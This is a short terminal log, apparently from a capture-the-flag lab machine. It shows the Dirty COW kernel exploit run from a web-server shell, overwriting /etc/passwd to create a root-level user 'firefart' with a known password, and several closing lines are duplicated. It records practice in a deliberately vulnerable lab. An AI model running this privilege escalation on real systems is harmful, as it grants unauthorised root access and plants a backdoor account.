 www-data@BornToSecHackMe:/var/www/forum/templates_c$ ./dirtycow
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'test'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'test'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd